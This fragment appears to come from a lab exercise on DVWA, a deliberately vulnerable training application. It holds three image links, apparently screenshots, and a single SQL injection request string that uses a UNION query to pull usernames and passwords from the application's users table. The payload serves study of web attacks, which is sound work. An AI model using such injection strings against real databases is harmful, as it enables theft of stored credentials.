 id=1 UNION select user,password FROM dvwa.users;#&Submit=Submit